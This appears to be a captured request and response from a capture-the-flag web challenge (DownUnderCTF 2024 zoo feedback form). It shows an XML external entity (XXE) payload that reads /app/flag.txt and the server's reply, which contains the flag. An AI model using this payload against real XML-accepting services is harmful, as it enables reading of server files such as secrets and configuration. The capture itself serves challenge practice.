 Send
Cancel
Target: https://web-zoo-feedback-form-
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Content-Type: application/xml
4 Content-Length: 195
5
6 <?xml version="1.0" encoding="UTF-8"?>
7 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:/app/flag.txt"> ]>
8 <root>
9 <feedback>
&xxe;
</feedback>
10 </root>
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Tue, 09 Jul 2024 22:45:42 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 91
6
7 <div style="color:green;">
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
8 </div>